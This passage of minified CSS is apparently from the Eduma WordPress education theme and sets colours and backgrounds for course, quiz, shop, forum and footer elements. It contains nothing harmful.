form.ac-form .ac-reply-content .ac-reply-cancel:hover,li form.ac-form .ac-reply-content input[type=submit],#buddypress #members-list li .item .item-title > a,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.active,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.active,.learn-press-cart-table tbody .cart_item td a,.learn-press .view-cart-button:hover,.event_button_disable,#learn-press-form-login a.lost-pass-link,#learn-press-form-login a.lost-pass-link:hover,#learn-press-form-login p label,.thim-category-tabs .nav-tabs li a,.thim-testimonial-carousel .owl-buttons .owl-prev:hover,.thim-testimonial-carousel .owl-buttons .owl-next:hover,.thim-testimonial-carousel .content .title .line:before,.landing-image .title a,.thim-testimonial-carousel .content .title .line,.thim-testimonial-carousel .content .description,.pmpro-has-access .navigation a,.pmpro-has-access .pmpro_actionlinks a,.pmpro-has-access #pmpro_invoices_table tbody tr td a,.pmpro-has-access #pmpro_account-invoices tbody tr td a,.pmpro-has-access #pmpro_billing_address_fields thead th,.pmpro-has-access #pmpro_payment_information_fields thead th,.pmpro-has-access .pmpro_thead-name,.lp_pmpro_courses_by_level .level-wrap .lp_pmpro_title_course span,.lp_pmpro_courses_by_level .level-wrap ul li a:hover,.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_price_level .price,.thim-owl-carousel-post.thim-list-posts .title a,.woocommerce-MyAccount-navigation li a,a.thim-create-menu,a.thim-create-menu:hover,.section .section-header > a,.textwidget .add_to_cart_inline .amount,body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a,.thim-owl-carousel-post.layout-2 .title a,.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover,.loop-pagination .page-number,.loop-pagination a:hover .page-number,.lp-course-progress .progress-heading span,.learn-press-pmpro-buy-membership a.button:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .lesson-preview:hover,.thim-widget-carousel-categories .link-view-all,.elementor-widget-thim-carousel-categories .link-view-all,.thim-grid-posts .article-wrapper .title a,.thim-grid-posts .article-wrapper .read-more,.thim-list-post-inner .link_read_more a,#your-profile input[type=submit],#your-profile input[type=submit]:hover,#popup_container #popup_title,#popup_panel #popup_ok,.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover,.thim-title-4 .widget-title,.lp-pmpro-membership-list .lp-price,.list-event-slider .item-event .event-wrapper .title a,.list-event-slider .item-event .event-wrapper .read-more,.thim-widget-login-form label,.thim-widget-login-popup label{color:#333}.product-grid .product__title a.added_to_cart,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty,.widget_shopping_cart .widget_shopping_cart_content .total,.widget_shopping_cart .widget_shopping_cart_content .total span{color:#333}.quiz-buttons button,.learn-press .tab-content .course-wishlist-box,#buddypress a.button,li form.ac-form .ac-reply-content .ac-reply-cancel,#buddypress div#item-header div.generic-button > a,.learn-press .view-cart-button,.thim-widget-accordion .widget-title:after,.vc_tta-container[data-vc-action*="collapse"] > h2:after,.sc_heading .line{background-color:#333}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next{border-color:#333}footer#colophon{background:#111}footer#colophon.footer-bg-image{background-repeat:no-repeat;background-position:center center;background-size:inherit;background-attachment:inherit;background-image:url("")}footer#colophon .footer,footer#colophon .footer .thim-footer-location .info .fa{color:#999}footer#colophon .footer .thim-footer-location .social a,footer#colophon .footer a,footer#colophon .copyright-area .text-copyright a,.thim-social li a{color:#999}footer#colophon.thim-footer-new-eduma .copyright-area .text-copyright a{color:#ffb606}footer#colophon .footer .thim-footer-location .social a:hover,footer#colophon .footer a:hover,.thim-social li a:hover{color:#ffb606 !important}footer#colophon .footer .thim-footer-location .social a,.thim-social li a{border-color:#999}footer#colophon .footer .elementor-widget h5,footer#colophon .footer .widget-title,footer#colophon .footer .elementor-widget-wp-widget-text .elementor-widget-container > h3,footer#colophon .footer .elementor-widget-wp-widget-text .elementor-widget-container > h5,.thim-demo-university-3 .footer_widget .elementor-widget-wp-widget-text .elementor-widget-container > h3,footer#colophon.thim-footer-new-eduma .footer .elementor-widget-wp-widget-text .elementor-widget-container > h3,.thim-demo-university-4 .footer_widget .elementor-widget-wp-widget-text .elementor-widget-container > h3,footer#colophon.thim-footer-new-eduma .footer .elementor-widget-wp-widget-text .elementor-widget-container > h5,.thim-demo-university-4 .footer_widget .elementor-widget-wp-widget-text .elementor-widget-container > h5,.thim-demo-university-3 .footer_widget .elementor-widget-wp-widget-text .elementor-widget-container > h5{color:#fff}footer#colophon .footer .thim-footer-location .info a{color:#999}footer#colophon .footer a:hover{color:#ffb606}footer#colophon .copyright-area{background:#111}footer#colophon .copyright-area .copyright-content{border-top-color:#222}footer#colophon .copyright-area,footer#colophon .copyright-area ul li a,footer#colophon .copyright-area ul li a:hover{color:#999}input[type=submit]:hover,button:hover,.woocommerce .actions .button:not([disabled]):hover,.comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,#respond.comment-respond .comment-form .form-submit input#submit:hover,.wpcf7-form .wpcf7-submit:hover,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type="submit"]:hover,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover,article .readmore a:hover,.quickview .product-info .right .cart button.button:hover,.mfp-image-holder .course-content .mfp-close,.mfp-inline-holder .course-content .mfp-close,.woocommerce div.product form.cart .button:hover,.thim-course-grid .course-item .course-thumbnail > a.course-readmore:hover,.thim-course-list .course-item .thim-course-content .course-readmore a:hover,.learn-press #finish-course:hover,.learn-press .thim-enroll-course-button:hover,.course-content .complete-lesson-button:hover,#tab-course-review .add-review form button[type="submit"]:hover,#tab-course-review .review-load-more #course-review-load-more:hover,#tab-reviews .add-review form button[type="submit"]:hover,#tab-reviews .review-load-more #course-review-load-more:hover,.become-teacher-form button[type=submit]:hover,.wrapper-lists-our-team a.join-our-team:hover,.thim-login form#loginform input[type=submit]:hover,.thim-login form#registerform input[type=submit]:hover,.thim-login form#lostpasswordform input[type=submit]:hover,.thim-login form#resetpassform input[type=submit]:hover,.tp-event-archive .entry-content .tp_event_view-detail:hover,.menu-right .thim-link-login a:hover,.thim-what-it-about-desc .button .thim-button:hover,.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover,.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit:hover,.thim-course-megamenu .course-readmore:hover,.thim-buy-now .thim-widget-button .widget-button:hover,form.lp-cart .checkout-button:hover,#learn-press-finish-course:hover,#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button:hover,#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a:hover,#learn-press-form-login input[type="submit"]:hover,.pmpro-has-access input.pmpro_btn:hover,.pmpro-has-access a.pmpro_btn:hover,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit:hover,.lp_pmpro_courses_by_level .level-wrap footer a :hover,.thim-timetable-link:hover,.thim-search-light-style .thim-widget-courses-searching .courses-searching button:hover,.thim-button-checkout:hover,.thim-widget-courses .view-all-courses.position-bottom:hover,.elementor-widget-thim-courses .view-all-courses.position-bottom:hover,.woocommerce .add_to_cart_button.ajax_add_to_cart:hover,.product-grid .product__title a.button.product_type_variable:hover,.product-grid .product__title a.button.product_type_simple:hover,.product-grid .product__title a.button.product_type_external:hover,.product-grid .product__title a.button.product_type_grouped:hover,#your-profile input[type=submit]:hover,#course-curriculum-popup #popup-header .popup-close,#course-curriculum-popup #popup-header .popup-close:hover,body.course-item-popup #learn-press-content-item #course-item-content-header .back_course,#popup_panel #popup_ok:hover,.thim-course-landing-button .woocommerce-message a.button:hover,.course-payment .woocommerce-message a.button:hover,.comments-area .comment-list .comment-list-inner .form-submit input#submit{background-color:#e6a303}.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover,.thim-newlleter-homepage .mc4wp-form.yikes-easy-mc-form .yikes-easy-mc-submit-button:hover,.thim-buy-now .thim-widget-button .widget-button:hover{border-color:#e6a303}.thim-university-top-icon .thim-widget-icon-box .wrapper-box-icon,.thim-university-top-icon .elementor-widget-thim-icon-box .wrapper-box-icon{border-right-color:#e6a303}.product-grid .product__title a.button:hover,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,.quickview .product-info .right .cart button.button:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce .wc-proceed-to-checkout a.button:hover,.woocommerce-page .wc-proceed-to-checkout a.button:hover,#customer_login form input[type=submit]:hover,.woocommerce .reset_password form input[type=submit]:hover,.rev-btn.thim-slider-button:hover,.single-post .page-content article .page-content-inner .entry-content .pmpro_content_message a:hover,.thim-newlleter-homepage .mc4wp-form.yikes-easy-mc-form .yikes-easy-mc-submit-button:hover,.woocommerce-MyAccount-content form input.button:hover{background-color:#e6a303}.site-header.header_v2 .navigation .navbar-nav > li > a:before,.site-header.header_v2 .navigation .navbar-nav > li > span:before{background:rgba(230, 163, 3, 0.45)}.single-quiz button.button-retake-quiz:hover,.thim-widget-courses .view-all-courses.position-bottom,.elementor-widget-thim-courses .view-all-courses.position-bottom,.thim-widget-courses .view-all-courses.position-bottom:hover,.elementor-widget-thim-courses .view-all-courses.position-bottom:hover,.woocommerce .actions .button:not([disabled]):hover,.site-header li .widget_shopping_cart .widget_shopping_cart_content .buttons a.button.wc-forward:hover,.site-header li .widget_shopping_cart .widget_shopping_cart_content .buttons a.button.wc-forward.checkout,.learn-press-pagination li .page-numbers:hover,.learn-press-pagination li .page-numbers.current,.pagination li .page-numbers:hover,.pagination li .page-numbers.current,.loop-pagination li .page-numbers:hover,.loop-pagination li .page-numbers.current,input[type=submit],button,input[type=submit]:hover,button:hover,.comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,#respond.comment-respond .comment-form .form-submit input#submit,.wpcf7-form .wpcf7-submit,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type="submit"]:hover,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover,.mc4wp-form .mc4wp-form-fields button[type="submit"],.mc4wp-form .mc4wp-form-fields input[type="submit"],article .readmore a,article .readmore a:hover,.quickview .product-info .right .cart button.button,.quickview .product-info .right .cart button.button:hover,.woocommerce div.product form.cart .button:hover,.thim-course-grid .course-item .course-thumbnail > a.course-readmore,.thim-course-grid .course-item .course-thumbnail > a.course-readmore:hover,.thim-course-list .course-item .thim-course-content .course-readmore a,.thim-course-list .course-item .thim-course-content .course-readmore a:hover,.learn-press #finish-course,.learn-press .thim-enroll-course-button,.learn-press #finish-course:hover,.learn-press .thim-enroll-course-button:hover,.course-content .complete-lesson-button,.course-content .complete-lesson-button:hover,#tab-course-review .add-review form button[type="submit"],#tab-course-review .add-review form button[type="submit"]:hover,#tab-course-review .review-load-more #course-review-load-more,#tab-course-review .review-load-more #course-review-load-more:hover,#tab-reviews .add-review form button[type="submit"],#tab-reviews .add-review form button[type="submit"]:hover,#tab-reviews .review-load-more #course-review-load-more,#tab-reviews .review-load-more #course-review-load-more:hover,.become-teacher-form button[type=submit],.become-teacher-form button[type=submit]:hover,.wrapper-lists-our-team a.join-our-team,.wrapper-lists-our-team a.join-our-team:hover,.thim-login form#loginform input[type=submit],.thim-login form#registerform input[type=submit],.thim-login form#lostpasswordform input[type=submit],.thim-login form#resetpassform input[type=submit],.thim-login form#loginform input[type=submit]:hover,.thim-login form#registerform input[type=submit]:hover,.thim-login form#lostpasswordform input[type=submit]:hover,.thim-login form#resetpassform input[type=submit]:hover,.tp-event-archive .entry-content .tp_event_view-detail,.tp-event-archive .entry-content .tp_event_view-detail:hover,.thim-what-it-about-desc .button .thim-button,.thim-join-the-elite-group .thim-widget-button .widget-button.normal,.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover,.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit,.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit:hover,.thim-course-megamenu .course-readmore,.thim-course-megamenu .course-readmore:hover,.rev-btn.thim-slider-button,.rev-btn.thim-slider-button:hover,#learn-press-finish-course,form.lp-cart .checkout-button,#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button,#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a,#learn-press-payment .place-order-action input.button,.list-book-event thead th a,.list-book-event thead td a,.list-book-event tbody th a,.list-book-event tbody td a,.list-book-event thead th a:hover,.list-book-event thead td a:hover,.list-book-event tbody th a:hover,.list-book-event tbody td a:hover,#learn-press-form-login input[type="submit"],.pmpro-has-access input.pmpro_btn,.pmpro-has-access a.pmpro_btn,.pmpro-has-access input.pmpro_btn:hover,.pmpro-has-access a.pmpro_btn:hover,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit:hover,.lp_pmpro_courses_by_level .level-wrap footer a,.thim-timetable-link,.thim-timetable-link:hover,.thim-button-checkout,.thim-widget-courses .view-all-courses.position-bottom,.elementor-widget-thim-courses .view-all-courses.position-bottom,.woocommerce .add_to_cart_button.ajax_add_to_cart:hover,.thim-newlleter-homepage .mc4wp-form.yikes-easy-mc-form .yikes-easy-mc-submit-button,.woocommerce .add_to_cart_button.ajax_add_to_cart{color:#333}.product-grid .product__title a.button.add_to_cart_button,.product-grid .product__title a.button.add_to_cart_button:hover,.product-grid .product__title a.button.add_to_cart_button:before,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,.quickview .product-info .right .cart button.button:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce .wc-proceed-to-checkout a.button:hover,.woocommerce-page .wc-proceed-to-checkout a.button:hover,.quickview .product-info .right .cart button.button,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce .wc-proceed-to-checkout a.button,.woocommerce-page .wc-proceed-to-checkout a.button,#customer_login form input[type=submit],#customer_login form input[type=submit]:hover,.woocommerce .reset_password form input[type=submit],.woocommerce .reset_password form input[type=submit]:hover,.menu-right .thim-link-login a,.menu-right .thim-link-login a:hover,.woocommerce-MyAccount-content form input.button,.woocommerce-MyAccount-content form input.button:hover{color:#333}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-payment #checkout-order-action .lp-button{color:#333;background-color:#ffb606}#learn-press-checkout .learnpress #learn-press-checkout-form .lp-checkout-form__after #checkout-payment #checkout-order-action .lp-button:hover{background-color:#d29400}.thim-style-content-new-1 .course_right .course-payment .form-purchase-course .button,.thim-style-content-new-1 .thim-course-menu-landing .thim-course-landing-button .lp-course-buttons .button{background-color:#ffb606}.thim-style-content-new-1 .course_right .course-payment .form-purchase-course .button:hover,.thim-style-content-new-1 .thim-course-menu-landing .thim-course-landing-button .lp-course-buttons .button:hover{background-color:#d29400}body.boxed-area.bg-boxed-image{background-repeat:no-repeat;background-position:center center;background-attachment:inherit;background-size:inherit;background-image:url("")}body.boxed-area.bg-boxed-pattern{background-image:url("//import.thimpress.com/wp-content/uploads/sites/eduma/2020/11/pattern1.png")}#checkout-payment .payment-methods .lp-payment-method .gateway-input::before,#bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-name,#bbpress-forums .bbp-topics li.bbp-body ul .bbp-author-name,#bbpress-forums .bbp-topics li.bbp-body ul .bbp-topic-permalink:hover,#bbpress-forums #subscription-toggle a:hover,#bbpress-forums .bbp-template-notice a:hover,.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read:hover,aside .woof_container_size .woof_list li input[type=radio]:checked:before,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-item a.course-item-title:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-item a.course-item-title:hover span,.product-grid .product__title .title:hover,.user-info .edit-profile a,.user-info .edit-profile a:hover,.thim-other-member:hover .owl-buttons .owl-prev:hover .fa,.thim-other-member:hover .owl-buttons .owl-next:hover .fa,.widget-area.sidebar-events .widget_book-event ul li.event-cost .value,.pmpro-has-access #pmpro_invoices_table tbody tr td a:hover,.pmpro-has-access #pmpro_account-invoices tbody tr td a:hover,.thim-testimonial-carousel .owl-buttons .owl-prev,.thim-testimonial-carousel .owl-buttons .owl-next,.pmpro-has-access .navigation a:hover,.pmpro-has-access .pmpro_actionlinks a:hover,.thim-category-tabs .nav-tabs li a:hover,.thim-category-tabs .nav-tabs li.active a,form.lp-checkout .logged-in a,.learn-press-cart-table tbody .cart_item .course-name a:hover,.portfolio-content .tags ul li a,#thim-popup-login .thim-login-container .link-bottom a,.thim-owl-carousel-post.thim-list-posts .read-more,.thim-owl-carousel-post.thim-list-posts .title a:hover,.landing-image .title a:hover,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.list-book-event thead th a:hover,.list-book-event thead td a:hover,.list-book-event tbody th a:hover,.list-book-event tbody td a:hover,.btn-border:hover,input[type=checkbox]:checked:before,#buddypress div#item-header .item-meta a,#buddypress div#item-header .item-meta a:hover,#buddypress #members-list li .item .item-title > a:hover,#buddypress #members-list li .item .item-title .activity-read-more a,#buddypress #members-list li .item .item-title .activity-read-more a:hover,#buddypress .acomment-meta a:first-child:hover,#buddypress div.activity-comments > ul > li .acomment-options a,#buddypress div.activity-comments > ul > li .acomment-options a:hover,#buddypress .activity-list .activity-content .activity-header,.comment-header a:not(.activity-time-since):hover,.breadcrumbs-wrapper #breadcrumbs a:hover,#buddypress div.item-list-tabs#subnav ul li.selected a,#buddypress div.item-list-tabs#subnav ul li.current a,.thim-latest-new-university .thim-owl-carousel-post .title a:hover,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover,.thim-course-grid .course-item .thim-course-content .course-title a:hover,.thim-course-grid .course-item .thim-course-content .course-meta > div a:hover,#tab-course-review .add-review .review-stars-rated,#tab-course-review .add-review .review-stars-rated .review-stars,.thim-style-content-new-1 #lp-single-course .course-meta > div.course-review .review-stars.filled .fa-star-o:before,.thim-style-content-new-1 #lp-single-course .course-meta > div.course-review .review-stars.filled .fa-star:before,#tab-course-review .course-rating .average-rating .rating-box .average-value,#tab-reviews .add-review .review-stars-rated,#tab-reviews .add-review .review-stars-rated .review-stars,#tab-reviews .course-rating .average-rating .rating-box .average-value,.thim-testimonial-slider .control-nav:hover,.thim-testimonial-slider .control-nav:hover:before,.thim-widget-tab .nav-tabs li a .fa,.thim-list-event.layout-2 .view-all,.thim-list-event .view-all:hover,.thim-list-event .item-event .time-from,.thim-list-event .item-event .title a:hover,.thim-login .link-bottom a,.list-tab-event .nav-tabs li.active .fa,.profile-tabs .nav-tabs li.active .fa,.tp-event-organizers .owl-buttons .owl-prev:hover .fa,.tp-event-organizers .owl-buttons .owl-next:hover .fa,.single-quiz .quiz-clock .quiz-timer #quiz-countdown-value,.single-quiz .quiz-clock .quiz-timer #quiz-countdown,.single-quiz .quiz-clock .quiz-total .quiz-text .number,.single-quiz .quiz-questions.list-quiz-questions ul li a:hover,.single-quiz .quiz-questions.list-quiz-questions ul li.current a,.question-hint .quiz-hint-toggle,.bbpress .bbp-topic-description .bbp-author-name,.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title:hover,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink:hover,.bbpress #bbpress-forums li.bbp-body ul .bbp-author-name,.bbpress #bbpress-forums .bbp-breadcrumb a:hover,.bbpress #bbpress-forums #bbp-user-body a:hover,.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover,.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read:hover,.thim-carousel-instructors .instructor-item .readmore:hover,.thim-carousel-instructors .instructor-item .readmore,.thim-color:hover,.thim-owl-carousel-post .owl-controls .owl-prev:hover .fa,.thim-owl-carousel-post .owl-controls .owl-next:hover .fa,.wrapper-lists-our-team .our-team-item .title a:hover,.thim-course-megamenu .course-title a:hover,body .vc_tta.vc_tta-spacing-1 .vc_tta-tab .vc_active a .fa,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:hover i,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:hover i,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:hover,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:hover,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:hover .fa,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:hover .fa,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:hover,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:hover,.thim-simple-wrapper .event-wrapper:hover .title a,.thim-right-bg-secondary-color .thim-list-post-inner .link_read_more a:hover,.thim-widget-carousel-categories .link-view-all:hover,.elementor-widget-thim-carousel-categories .link-view-all:hover,.thim-sidebar-content .twitter-inner a:hover,.thim-grid-posts .article-wrapper:hover .title a,.thim-experience .title,.thim-list-post-inner .link_read_more a:hover,.thim-footer-info-3 .heading,#learn-press-course-curriculum ul.curriculum-sections .section-header .meta,#your-profile .link-change-password,#popup-sidebar .learn-press-breadcrumb a,#popup-sidebar .learn-press-breadcrumb .fa,body.course-item-popup #learn-press-course-curriculum .learn-press-breadcrumb a,body.course-item-popup #learn-press-course-curriculum .learn-press-breadcrumb .fa,#learn-press-course-curriculum ul.curriculum-sections .section-header:hover .collapse,.lp-pmpro-membership-list .item-td a:hover,.list-event-slider .view-all:hover,li.product-category h3:hover,.course-item .course-thumbnail .course-wishlist-box .course-wishlisted,.course-item .course-thumbnail .course-wishlist-box .course-wishlist:hover,.learn-press .tab-content .course-wishlist-box span.fa.course-wishlisted,.thim-course-list .course-item .thim-course-content .course-title a:hover,.rating-box .review-stars-rated .review-stars > li span,.course-review .review-stars-rated .review-stars > li span,.switch-layout-container .switch-layout a.switch-active,.switch-layout-container .switch-layout a:hover,.thim-widget-courses-wrapper .view-all-courses:hover,.thim-course-carousel .owl-controls .owl-prev:hover .fa,.thim-course-carousel .owl-controls .owl-next:hover .fa,.thim-carousel-course-categories .owl-carousel .owl-item .title a:hover,.learn-press .course-tabs .nav-tabs li.active a .fa,.learn-press #learn_press_payment_form .learn_press_payment_close:hover,#learn-press-course-curriculum .section-content .course-item a,#learn-press-course-curriculum .section-content .course-item .course-format-icon .fa,#tab-course-description .thim-course-info ul li .fa,.thim-style-content-new-1 #tab-course-description .thim-course-info .course-wishlist-box .fa.course-wishlisted,#learn-press-course-description .thim-course-info ul li .fa,#customer_login form .link-bottom a,#customer_login form .lost-password a,#customer_login form .link-bottom a:hover,#customer_login form .lost-password a:hover,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong,.woocommerce .woocommerce-shipping-calculator a,.woocommerce .comment-form-rating a,.woocommerce .comment-form-rating a:hover,.woocommerce .star-rating span:before,.woocommerce .star-rating:before,.woocommerce .star-rating,.woocommerce div.woocommerce-message:before,.woocommerce div.woocommerce-info:before,.woocommerce .form-row label.checkbox a,.woocommerce .woocommerce-info .showcoupon,.product-grid .product__title .title a:hover,.quickview .product-info .right .product_meta a:hover,.page-404-content a:hover,.counter-box .display-percentage,.widget-area .thim-course-list-sidebar .thim-course-content .course-title a:hover,.widget-area .thim-list-posts.sidebar .article-title-wrapper a:hover,.widget-area aside.widget ul li a:hover,.widget-area aside.widget ul li.current-cat a,#respond .logged-in-as a:hover,#respond #cancel-comment-reply-link:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a:hover,.related-archive ul.archived-posts > li h5 a:hover,.entry-navigation-post .next-post .title a:hover,.entry-navigation-post .prev-post .title a:hover,.thim-about-author .author-top a.name:hover,.entry-tag-share .post-tag a:hover,article .entry-header .entry-title a:hover,article .entry-header .date-meta,.thim-widget-accordion .panel-title a:not(.collapsed):after,.thim-owl-carousel-post .owl-controls.owl-prev:hover .fa,.thim-owl-carousel-post .owl-controls.owl-next:hover .fa,.thim-owl-carousel-post .title a:hover,.thim-social li a:hover,footer#colophon .footer a:hover,footer#colophon .footer .thim-footer-location .info a:hover,footer#colophon .footer .thim-footer-location .social a:hover,.thim-course-search-overlay .search-toggle:hover,.site-header.affix .thim-course-search-overlay .search-toggle:hover,.thim-mobile-login a:hover,.thim-color,.one-courses-page-content .row-item .courses-price,.one-courses-page-content .row-item .number-students:before,input[type=checkbox]:checked:before,.btn-border,.breadcrumbs-wrapper #breadcrumbs li a:hover,.breadcrumbs-wrapper.button-list-gird .display .switcher-active i,.breadcrumbs-wrapper.button-list-gird .display .switcher-active a:hover i,.breadcrumbs-wrapper .woocommerce-breadcrumb a:hover,.breadcrumbs-wrapper .thim-breadcrumbs a:hover,.list-info li i,.list-address li i,.flexslider .flex-direction-nav .flex-prev:before,.flexslider .flex-direction-nav .flex-next:before,.comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover,.quickview .product-info .right .cart a:hover,.quickview .quick-view-detail:hover,.woocommerce div.product .woocommerce-review-link:hover,.woocommerce div.product .product_meta a:hover,.thim-widget-courses .grid-1 .view-all-courses,.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .author a,.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta .course-price .value,.elementor-widget-thim-courses .grid-1 .view-all-courses,.elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item .thim-course-content .author a,.elementor-widget-thim-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta .course-price .value,.thim-carousel-course-categories-tabs .thim-course-slider .item .title a:hover,.thim-carousel-course-categories-tabs .thim-course-slider .item.active .title a,.thim-carousel-course-categories-tabs .thim-course-slider .item.active .icon,.button_normal_gradient,.thim-carousel-course-categories-tabs .content_items .item_content .view_all_courses,.thim-carousel-list-instructors .instructor-item .name a,.thim-style-content-new-1 #lp-single-course .course-meta > div.course-author .value a,.thim-style-content-new-1 .thim-course-grid .course-item .thim-course-content .course-author .value a,.thim-style-content-new-1 .thim-course-grid .course-item .thim-course-content .course-meta .course-price .value,.thim-style-content-new-1.widget-area .thim-course-list-sidebar .course-price .value,.content_course_2 .learn-press .course-meta > div.course-author .value a,.content_course_2 #tab-course-description .thim-course-content ul li:before,.content_course_2 .learn-press #learn-press-course-curriculum ul.curriculum-sections .section .section-content .course-item .lesson-preview,#learn-press-course-curriculum ul.curriculum-sections .section-header .collapse,.content_course_2 .thim-about-author .author-bio .name,.content_course_2 .thim-about-author .author-bio .thim-author-social li a:hover,.thim-style-content-new-1 article .readmore a,.thim-widget-tab .thim-widget-step .tab-content-step .tab-pane .readmore,#popup_container a.close:hover,.thim-testimonial-slider.image-bottom .title,.thim-widget-tab .thim-widget-step ul li.active a,.thim-style-content-new-1 .course_right .menu_course ul li a:hover,.custom-text-1 ul li:before,.thim-list-posts.home-new .item-post .article-date i,.thim-style-content-new-1 .thim-course-list .course-item .thim-course-content > .course-author .value a,.thim-style-content-new-1 .course_right .button_curriculumn .button.button-retake-course,.content_course_2 #course-curriculum-popup #learn-press-course-curriculum ul.curriculum-sections .section .section-content .course-item .course-item-meta a,.thim-style-content-new-1 #course-curriculum-popup #learn-press-course-curriculum ul.curriculum-sections .section .section-content .course-item .course-item-meta a,.thim-style-content-new-1 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .lesson-preview,ul.curriculum-sections .section .section-content .course-assignment .course-item-meta a,.menu_faqs .menu li:before,.thim-list-posts.home-new .item-post h5 a:hover,.thim-list-event.layout-2.layout-4 .event-wrapper .title a:hover,.thim-courses-collection .thim-collection-carousel .content h3 .title:hover,.menu_faqs .menu li a:hover,.body-grad-layout .vc_row .sc_heading strong,.thim-style-content-new-1 #course-curriculum-popup #learn-press-course-curriculum ul.curriculum-sections .section .section-content .course-quiz .course-item-meta a,.woocommerce-page .product-name a:hover,.thim-widget-login-form label a,#thim-popup-login label a,#thim-popup-login label a:hover,.woocommerce div.product form.cart .group_table td label a:hover,.woocommerce-page div.product form.cart .group_table td label a:hover,.vczapi-shortcode-meeting-table .btn-join-link-shortcode{color:#ffb606}#checkout-payment .payment-methods .lp-payment-method .gateway-input::before,#bbpress-forums .bbp-replies li.bbp-header,#bbpress-forums .bbp-topics li.bbp-header,input[type=checkbox]:checked:before,input[type=radio]:checked:before,.lp-course-progress .lp-progress-bar .lp-progress-value,#your-profile ul.learn-press-subtabs li.current:before,.quiz-buttons button:hover,.woocommerce .product_thumb .onsale,.learn-press-question-options > li.answer-option > label input[type="checkbox"]:checked:before,.learn-press-question-options > li.answer-option > label input[type="radio"]:checked:before,.footer-bottom .thim-widget-icon-box:before,.wrapper-lists-our-team .our-team-item .our-team-image:before,.thim-bg-overlay-color-half:before,.thim-bg-overlay-color:before,.thim-testimonial-slider ul.scrollable li:before,.product-grid .product__title 